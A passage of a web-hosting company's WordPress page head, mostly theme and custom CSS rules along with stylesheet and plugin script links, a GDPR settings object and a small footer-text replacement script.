			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/categories/717" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
